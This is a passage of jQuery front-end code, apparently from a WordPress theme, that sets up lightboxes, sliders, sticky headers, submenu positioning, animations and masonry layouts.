				$(this).find('a[data-rel^="lightbox"]:not(".kt-no-lightbox")').magnificPopup({
					type: 'image',
					gallery: {
						enabled:true
						},
						image: {
							titleSrc: function(item) {
							return item.el.find('img').attr('alt');
							}
						},
					removalDelay: 500, //delay removal by X to allow out-animation
					callbacks: {
						    beforeOpen: function() {
						      // just a hack that adds mfp-anim class to markup 
						       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
						    }
						},
					});
			});
			// Video Lightbox
			$(".ktvideolight").magnificPopup({
				type:'iframe'
			});
		}
		// Modal Lightbox
	    $('.kt-pop-modal').magnificPopup({
	    	type: 'inline',
	    	callbacks: {
				    open: function() {
				    	setTimeout(function() { $('.mfp-inline-holder input')[0].focus() }, 100);
				    }
			},
    	});
    	$('.kt-sldr-pop-modal').on('click', function(e) {
    		e.preventDefault();
    		var direction = $(this).data('pop-sldr-direction');
    		var bodyclass = $(this).data('pop-sldr-class');
    		var popsrc = $(this).data('mfp-src');
	    	$.magnificPopup.open({
	    		items: {
                    type: 'inline',
		    		src:popsrc,
                },
		    	removalDelay: 200,
		    	mainClass: function(item) {
							return bodyclass +' sldr-align-'+ direction + ' mfp-slide';
							},
		    	callbacks: {
				    beforeOpen: function() {
				      $('body').addClass('mag-pop-sldr-open-'+direction);
				      $('body').addClass(bodyclass);
				    },
				    beforeClose: function() {
				       $('body').removeClass('mag-pop-sldr-open-'+direction);
				       $('body').removeClass(bodyclass);
				    },
				  },
				  closeBtnInside: false,
				  closeMarkup: '<div class="sldr-close-container kad-mobile-header-height"><button class="sldr-close"><span></span><span></span><span></span></button></div>',
	    	});
	    });
		$(".no-lightbox").magnificPopup({
			disableOn: function() {
		 		return false;
			}
		});
		$(".kt-no-lightbox").magnificPopup({
			disableOn: function() {
		 		return false;
			}
		});
		/*
		*
		* Header Parallax
		*/
		$('.kad-ascend-parallax').each(function(){
			var $ypos = $(this).css('background-position-y');
			var $xpos = $(this).css('background-position-x');
			var $bgobj = $(this);
			$('.kad-ascend-parallax').appear(function() {
		        $(window).scroll(function() {
		            var yPos =  'calc(' + $ypos + ' - ' + ($(window).scrollTop() / 5) + 'px)'; 
		            var coords = $xpos + ' ' + yPos;
		            $bgobj.css({ backgroundPosition: coords });
		        });
		    },{accX: 0, accY: -25},'easeInCubic');
	    });  
		
		/*
		*
		* Slider
		*/
	     function kt_slick_slider_init(container) {
		 	var slider_speed = container.data('slider-speed'),
			slider_animation = container.data('slider-fade'),
			slider_animation_speed = container.data('slider-anim-speed'),
			slider_arrows = container.data('slider-arrows'),
			slider_auto = container.data('slider-auto'),
			slider_type = container.data('slider-type');
			var slick_rtl = false;
			if($('body.rtl').length >= 1){
				slick_rtl = true;
			} 
			if(slider_type == 'carousel') {
				var sliders_show = container.data('slides-to-show');
				if(sliders_show == null) {sliders_show = 1;}
				container.slick({
					slidesToScroll: 1,
					slidesToShow: sliders_show ,
					centerMode: true,
					variableWidth: true,
					arrows: slider_arrows,
					speed: slider_animation_speed,
					autoplay: slider_auto,
					autoplaySpeed: slider_speed,
					fade: slider_animation,
					pauseOnHover:false,
					rtl:slick_rtl, 
					dots: true,
				});
			}else if(slider_type == 'content-carousel') {
				var xxl = container.data('slider-xxl'),
					xl = container.data('slider-xl'),
					md = container.data('slider-md'),
					sm = container.data('slider-sm'),
					xs = container.data('slider-xs'),
					ss = container.data('slider-ss'),
					scroll = container.data('slider-scroll');
					if(scroll !== 1){
						var scroll_xxl = xxl,
							scroll_xl  = xl,
							scroll_md  = md,
							scroll_sm  = sm,
							scroll_xs  = xs,
							scroll_ss  = ss;
					} else {
						var scroll_xxl = 1,
							scroll_xl  = 1,
							scroll_md  = 1,
							scroll_sm  = 1,
							scroll_xs  = 1,
							scroll_ss  = 1;
					}
				container.slick({
					slidesToScroll: scroll_xxl,
					slidesToShow: xxl,
					arrows: slider_arrows,
					speed: slider_animation_speed,
					autoplay: slider_auto,
					autoplaySpeed: slider_speed,
					fade: slider_animation,
					pauseOnHover:false,
					dots: false,
					rtl:slick_rtl, 
					responsive: [
							    {
							      breakpoint: 1499,
							      settings: {
							        slidesToShow: xl,
							        slidesToScroll: scroll_xl,
							      }
							    },
							    {
							      breakpoint: 1199,
							      settings: {
							        slidesToShow: md,
							        slidesToScroll: scroll_md,
							      }
							    },
							    {
							      breakpoint: 991,
							      settings: {
							        slidesToShow: sm,
							        slidesToScroll: scroll_sm,
							      }
							    },
							    {
							      breakpoint: 767,
							      settings: {
							        slidesToShow: xs,
							        slidesToScroll: scroll_xs,
							      }
							    },
							    {
							      breakpoint: 543,
							      settings: {
							        slidesToShow: ss,
							        slidesToScroll: scroll_ss,
							      }
							    }
							  ]
				});
			} else if(slider_type == 'thumb') {
				var thumbid = container.data('slider-thumbid'),
					thumbsshowing = container.data('slider-thumbs-showing'),
					sliderid = container.attr('id');
				container.slick({
					slidesToScroll: 1,
					slidesToShow: 1,
					arrows: slider_arrows,
					speed: slider_animation_speed,
					autoplay: slider_auto,
					autoplaySpeed: slider_speed,
					fade: slider_animation,
					pauseOnHover:false,
					adaptiveHeight: true,
					dots: false,
					rtl:slick_rtl, 
					asNavFor: thumbid,
				});
				$(thumbid).slick({
				  	slidesToShow:thumbsshowing,
				  	slidesToScroll: 1,
				  	asNavFor: '#'+sliderid,
				  	dots: false,
				  	rtl:slick_rtl, 
				  	centerMode: false,
				  	focusOnSelect: true
				});
			} else {
			 	container.slick({
			 		slidesToShow: 1,
					slidesToScroll: 1,
					arrows: slider_arrows,
					speed: slider_animation_speed,
					autoplay: slider_auto,
					autoplaySpeed: slider_speed,
					fade: slider_animation,
					pauseOnHover:false,
					rtl:slick_rtl, 
					adaptiveHeight: true,
					dots: true,
				});
			 }
	    }
	    $('.kt-slickslider').each(function(){
	    	var container = $(this);
	    	var slider_initdelay = container.data('slider-initdelay');
	    	if(slider_initdelay == null || slider_initdelay == '0') {
	     	 	kt_slick_slider_init(container);
	    	} else {
	    		setTimeout(function() {
	    			kt_slick_slider_init(container);
	    		}, slider_initdelay);
	    	}
	    });
	

	// Sidebar Menu
	// Check if the side header is larger than browser window in height and make it scrolling if needed
	function scrollable_vertical_header() {
		var vh = $( '#kad-vertical-menu' );
		var win_height = $(window).height();
		var topOffest = $('body').hasClass('admin-bar') ? 32 : 0;
		var vh_height = $('.kad-scrollable-area').outerHeight();
		var actual_win_height = win_height - topOffest;
		var scrolled = $(window).scrollTop();
		var heightofchild = $('.nav-main .sf-vertical ul').outerHeight();
		if(vh_height > actual_win_height) {
		 	if(actual_win_height + scrolled >= vh_height) {
				vh.css('position','fixed');
				vh.css('bottom','0');
				vh.css('top','auto');
				vh.css('height','auto');
			} else {
				vh.css('position','absolute');
				vh.css('bottom','auto');
				vh.css('top','auto');
				vh.css('height','auto');
			}
		} else {
			vh.css('position','fixed');
			vh.css('bottom','');
			vh.css('top','');
			vh.css('height','');
		}
	}
	if($('#kad-vertical-menu').length) {
		$(this).waitForImages(scrollable_vertical_header());
		$(window).scroll(scrollable_vertical_header);
	}
	// Check that the Submenus don't run off page.
	function scrollable_vertical_header_submenus() {
		var win_height = $(window).height();
		var topOffest = $('body').hasClass('admin-bar') ? 32 : 0;
		var vh_height = $('.kad-scrollable-area').outerHeight();
		var actual_win_height = win_height - topOffest;
		if(vh_height > actual_win_height) {
			var measure = vh_height;
		} else {
			var measure = actual_win_height;
		}
		$('.kad-relative-vertical-content .sf-vertical > li > ul').each(function(){
			var height = $(this).outerHeight();
			var offset = $(this).parent('li').offset().top;

			if(height + offset > measure) {
				$(this).css('top', 'auto');
				$(this).css('bottom', '0');
			} else {
				$(this).css('top', '');
				$(this).css('bottom', '');
			}
		});
	}
	if($('#kad-vertical-menu').length) {
		$(this).waitForImages(scrollable_vertical_header_submenus());
		$(window).on("debouncedresize", function( event ) {scrollable_vertical_header_submenus();});
	}
	// Check that the Submenus don't run off page.
	function topbar_header_submenus() {
		var win_width = $(window).width();
		$('#topbar .sf-menu-normal > li > ul').each(function(){
			var width = $(this).outerWidth();
			var offset = $(this).parent('li').offset().left;

			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
	}
	if($('#topbar .sf-menu-normal').length) {
		topbar_header_submenus();
		$(window).on("debouncedresize", function( event ) {topbar_header_submenus();});
	}
	// Check that the Submenus don't run off page.
	function main_header_submenus() {
		var win_width = $(window).width();
		$('.kad-header-menu-outer .sf-menu-normal > li > ul').each(function(){
			var width = $(this).outerWidth();
			var offset = $(this).parent('li').offset().left;

			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
		$('.kad-header-menu-outer .sf-menu-normal > li.kt-lgmenu > ul').each(function(){
			var width = $(this).outerWidth()/2;
			var offset = $(this).parent('li').offset().left;
			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
	}
	if($('.kad-header-menu-outer .sf-menu-normal').length) {
		main_header_submenus();
		$(window).on("debouncedresize", function( event ) {main_header_submenus();});
	}
	// Check that the Submenus don't run off page.
	function second_header_submenus() {
		var win_width = $(window).width();
		$('.nav-second .sf-menu-normal > li > ul').each(function(){
			var width = $(this).outerWidth();
			var offset = $(this).parent('li').offset().left;

			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
		$('.nav-second .sf-menu-normal > li.kt-lgmenu > ul').each(function(){
			var width = $(this).outerWidth()/2;
			var offset = $(this).parent('li').offset().left;

			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
	}
	if($('.nav-second .sf-menu-normal').length) {
		second_header_submenus();
		$(window).on("debouncedresize", function( event ) {second_header_submenus();});
	}
	function trans_header_padding() {
		var padding_top = 0
		if($(window).width() < 992) {
			padding_top = $('#kad-mobile-banner').height();
		} else {
			if($('.kt-header-position-above').length) {
				padding_top = $('.kt-header-position-above').height();
			} else if($('.second-navclass').length) {
				padding_top = $('.second-navclass').height();
			}
		}
		$('.titleclass').css('padding-top', padding_top + 'px');
	}
	if($('body.trans-header').length) {
		trans_header_padding();
		$(window).on("debouncedresize", function( event ) {trans_header_padding();});
	}
	// Responsive Text for Titles
	if($('.titleclass').length) {
		$('.titleclass .entry-title').each(function(){
			var maxsize = $(this).data('max-size'),
			minsize = $(this).data('min-size');
			$(this).kt_fitText(1.4, { minFontSize: minsize, maxFontSize: maxsize, maxWidth: 1140, minWidth: 400 });
		});
		if($('.titleclass .subtitle').length) {
			$('.titleclass .subtitle').each(function(){
				var sub_maxsize = $(this).data('max-size'),
				sub_minsize = $(this).data('min-size');
				$(this).kt_fitText(1.5, { minFontSize: sub_minsize, maxFontSize: sub_maxsize, maxWidth: 1140, minWidth: 400  });
			});
		}
	}

	// Sticky Header
	function kt_sticky_header(item) {
		var shrink = $('.kt-header-position-above').attr('data-shrink'),
		shrink_height = $('.kt-header-position-above').attr('data-shrink-height'),
		startheight = $('.kt-header-position-above').attr('data-start-height'),
		reappear = $('.kt-header-position-above').attr('data-reappear'),
		win = $(window),
		topOffest = $('body').hasClass('admin-bar') ? 32 : 0,
		wait_height = 0;
		if(item == 'header') {
			var stickyitem = $('.kad-header-menu-outer');
			wait_height = $('#topbar').height();
		} else if(item == 'header_top') {
			var stickyitem = $('.kad-header-topbar-primary-outer');
		} else if(item == 'header_all') {
			var stickyitem = $('.kt-header-position-above');
		} else if(item == 'topbar') {
			var stickyitem = $('.topbarclass');
			shrink = 0;
		} else if(item == 'secondary') {
			var stickyitem = $('.second-navclass');
			shrink = 0;
		}
		set_height = function() {
				var scrollt = win.scrollTop(),
                newH = startheight;
                scrollt = scrollt - wait_height;
                scrollt = scrollt/2;
                if(scrollt < 0) {
                	scrollt = 0;
                }
                if((startheight - scrollt) > shrink_height) {
                    newH = startheight - scrollt;
                    stickyitem.removeClass('kt-item-shrunk');
                } else {
                    newH = shrink_height;
                    stickyitem.addClass('kt-item-shrunk');
                }
                $('.kad-header-height').each(function(){
                	$(this).css({'height': newH + 'px'});
                });
            };
		if (shrink == 1) {
			stickyitem.sticky({topSpacing:topOffest, zIndex:1000});
			win.scroll(set_height);
		} else {
			stickyitem.sticky({topSpacing:topOffest, zIndex:1000});
		}
	}
	if($('.kt-header-position-above').length){
		var stickyitem = $('.kt-header-position-above').attr('data-sticky');
		if(stickyitem != 'none') {
			kt_sticky_header(stickyitem);
		}
	}
	if(($('.kt-header-position-left').length || $('.kt-header-position-right').length) && $('.second-navclass').length) {
		var stickyitem = $('.second-navclass').attr('data-sticky');
		if(stickyitem == 'second') {
			var topOffest = $('body').hasClass('admin-bar') ? 32 : 0;
			$('.second-navclass').sticky({topSpacing:topOffest, zIndex:1000});
			$(window).on("debouncedresize", function( event ) {
				 $('.second-navclass').unstick();
				 $('.second-navclass').sticky({topSpacing:topOffest, zIndex:1000});
			});
		}
	}

	var menustick = $('#kad-banner').attr('data-menu-stick');
	if(menustick == 1) {
		$('#nav-main').sticky({topSpacing:topOffest});
	}
	function kad_mobile_sticky_header() {
		var mobile_header_height = $('#kad-mobile-banner').height(),
			topOffest = $('body').hasClass('admin-bar') ? 32 : 0,
			mobilestickyheader = $('#kad-mobile-banner').attr('data-mobile-header-sticky');

		if($(window).width() < 600 && $('body').hasClass('admin-bar')) {
			topOffest = 0;
		} else if ($(window).width() < 782 && $('body').hasClass('admin-bar')) {
			topOffest = 46;
		}
		if (mobilestickyheader == 1) {
			$('#kad-mobile-banner').sticky({topSpacing:topOffest, zIndex:1000});
			$(window).on("debouncedresize", function( event ) {
				if( !kt_isMobile.any() ) {
					$('#kad-mobile-banner').unstick();
				 	$('#kad-mobile-banner').sticky({topSpacing:topOffest, zIndex:1000});
				}
			});
		}
	}
	kad_mobile_sticky_header();
	//Superfish Menu
	$('ul.sf-menu.sf-menu-normal').ktsuperfish({
		delay:       300,
		animation:   {top:'100%', opacity:'show'},
		animationOut:  {top:'120%',opacity:'hide'}, 
		cssArrows:false,
		speed:       'fast'
	});
	$('ul.sf-menu.sf-vertical').ktsuperfish({
		delay:       300,
		animation:   {left:'100%', opacity:'show'},
		animationOut:  {left:'105%', opacity:'hide'}, 
		cssArrows:false,
		speed:       'fast'
	});
	if(kt_isMobile.any() ) {
		$('ul.sf-menu li.sf-dropdown > a').on("tap",function (e) {
			e.preventDefault();
		});
	}

	function kad_fullwidth_panel() {
		$('.kt-custom-row-full-stretch').each(function(){
			var margins = $('#inner-wrap').width() - $(this).parents('#content').width();
			$(this).css({'margin-left': '-' + margins/2 + 'px'});
			$(this).css({'margin-right': '-' + margins/2 + 'px'});
			$(this).css({'width': + $('#inner-wrap').width() + 'px'});
			$(this).css({'visibility': 'visible'});
			$(this).css({'opacity': '1'});
		});
		$('.kt-custom-row-full').each(function(){
			var margins = $('#inner-wrap').width() - $(this).parents('#content').width();
			$(this).css({'padding-left': margins/2 + 'px'});
			$(this).css({'padding-right': margins/2 + 'px'});
			$(this).css({'margin-left': '-' + margins/2 + 'px'});
			$(this).css({'margin-right': '-' + margins/2 + 'px'});
			$(this).css({'visibility': 'visible'});
			$(this).css({'opacity': '1'});
		});
	}
	kad_fullwidth_panel();
	$(window).on("debouncedresize", function( event ) {
		kad_fullwidth_panel();
	});
	$( window ).on( 'panelsStretchRows', kad_fullwidth_panel );
	 
    if($(window).width() > 790) {
           //fadein
        $('.kt-animate-fade-in-up').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1, 'top' : 0},900,'swing');},{accX: 0, accY: -25},'easeInCubic');
        });
        $('.kt-animate-fade-in-down').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1, 'top' : 0},900,'swing');},{accX: 0, accY: -25},'easeInCubic');
        });
        $('.kt-animate-fade-in-left').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1, 'left' : 0},900,'swing');},{accX: -25, accY: 0},'easeInCubic');
        });
        $('.kt-animate-fade-in-right').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1, 'right' : 0},900,'swing');},{accX: -25, accY: 0},'easeInCubic');
        });
        $('.kt-animate-fade-in').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1 },900,'swing');
            });
        });
    } else {
    	$('.kt-animate-fade-in-up').each(function() {
    		$(this).animate({'opacity' : 1, 'top' : 0});
    	});
    	$('.kt-animate-fade-in-down').each(function() {
    		$(this).animate({'opacity' : 1, 'top' : 0});
    	});
    	$('.kt-animate-fade-in-left').each(function() {
    		$(this).animate({'opacity' : 1, 'left' : 0});
    	});
    	$('.kt-animate-fade-in-right').each(function() {
    		$(this).animate({'opacity' : 1, 'right' : 0});
    	});
    	$('.kt-animate-fade-in').each(function() {
    		$(this).animate({'opacity' : 1});
    	});
    }
    
    if ($('.blog_carousel').length) {
		var bmatchheight = $('.blog_carousel').data('match-height');
		if(bmatchheight == '1') {
	 		$('.blog_carousel .blog_item').matchHeight();
	 	}
	}
	if ($('.kt-home-iconmenu-container').length) {
		var equalheight = $('.kt-home-iconmenu-container').data('equal-height');
		if(equalheight == '1') {
	 		$('.kt-home-iconmenu-container .home-icon-item').matchHeight();
	 	}
	}
	// Init Masonry
	$('.init-masonry-intrinsic').each(function(){
		var masonrycontainer = $(this),
    	masonry_selector = $(this).data('masonry-selector');
    	var mas_rtl = true;
    	if($('body.rtl').length){
			mas_rtl = false;
		} 
			masonrycontainer.masonry({itemSelector: masonry_selector, isOriginLeft: mas_rtl});
			var maschild = masonrycontainer.find('.kt_item_fade_in');
			maschild.each(function(i){
					$(this).delay(i*75).animate({'opacity':1},175);
			});
	});
	$('.init-masonry').each(function(){
		var masonrycontainer = $(this),
		masonry_style = $(this).data('masonry-style'),
    	masonry_selector = $(this).data('masonry-selector');
    	var mas_rtl = true;
    	if($('body.rtl').length){
			mas_rtl = false;
		} 
		masonrycontainer.waitForImages( function(){
			if(masonry_style == 'matchheight') {
				$('.init-masonry ' + masonry_selector).matchHeight();
				var maschild = masonrycontainer.find('.kt_item_fade_in');
				maschild.each(function(i){
						$(this).delay(i*75).animate({'opacity':1},175);
				});
			} else {
				masonrycontainer.masonry({itemSelector: masonry_selector, isOriginLeft: mas_rtl});
				var maschild = masonrycontainer.find('.kt_item_fade_in');
				maschild.each(function(i){
						$(this).delay(i*75).animate({'opacity':1},175);
				});
			}
		});
	});

if ($('.woocommerce-tabs .panel .reinit-masonry').length) {
		var $container = $('.reinit-masonry'),
		masonry_selector = $('.reinit-masonry').data('masonry-selector');
		function woo_refreash_iso(){
			$container.isotopeb({masonry: {columnWidth: iso_selector}, transitionDuration: '0s'});
		}
	$('.woocommerce-tabs ul.tabs li a' ).click( function() {
		setTimeout(woo_refreash_iso, 50);
	});
}
if ($('.panel-body .reinit-masonry').length) {
		var $container = $('.reinit-masonry'),
		masonry_selector = $('.reinit-masonry').data('masonry-selector');
		$('.panel-group').on('shown.bs.collapse', function  (e) {
		$container.masonry({itemSelector: masonry_selector, isOriginLeft: mas_rtl});
		});
	}
if ($('.tab-pane .reinit-masonry').length) {
		$('.tab-pane .reinit-masonry').each(function(){
		var $container = $(this),
		masonry_selector = $(this).data('masonry-selector');
		$('.kt-sc-tabs').on('shown.bs.tab', function  (e) {
			$container.masonry({itemSelector: masonry_selector, isOriginLeft: mas_rtl});
		});
	});
}
// Carousels and Sliders in Tabs
if ($('.tab-pane .kt-slickslider').length) {
		$('.tab-pane .kt-slickslider').each(function(){
		var $container = $(this);
		$('.kt-sc-tabs').on('shown.bs.tab', function  (e) {
			$container.slick('refresh');
		});
	});
}
// Carousels and Slider in Accordions
if ($('.panel-body .kt-slickslider').length) {
	$('.panel-body .kt-slickslider').each(function(){
		var $container = $(this);
		$('.panel-group').on('shown.bs.collapse', function  (e) {
			$container.slick('refresh');
		});
	});
}

});

if( !kt_isMobile.any() ) {
	jQuery(document).ready(function ($) {
			jQuery(window).ktstellar({
					   	responsive: false,
					   	horizontalScrolling: false,
						verticalOffset: 150,
						parallaxElements: false,
				});
		jQuery(window).on("debouncedresize", function( event ) {
				jQuery(window).ktstellar('refresh');
		});
		
	});
}
jQuery( window ).load(function () {
	jQuery('body').animate({'opacity' : 1});
});
/*
 * jQuery Scroll to Top Control script
 */
jQuery(document).ready(function($){

	function kt_scrollup_top() {
		var visible = false,
			item = $('<div id="topcontrol"><div class="to_the_top"><div class="kt-icon-chevron-up"></div></div></div>')
		.css({position:'fixed', bottom:2, right:0, opacity:0, cursor:'pointer'})
		.on('click',function(){
			item.css({opacity:0});
			$('body, html').animate({scrollTop: 0}, 1200);
		 	return false;
		 })
		.appendTo('body');

		$(window).bind('scroll resize', function(e){
			var scrolltop=jQuery(window).scrollTop()
			if(scrolltop>=200 && !visible) {
				item.animate({opacity:1}, 500);
				visible = true;
			} else if(scrolltop < 200 && visible) {
				item.animate({opacity:0}, 200);
				visible = false;
			}
		})
	}
	kt_scrollup_top();
});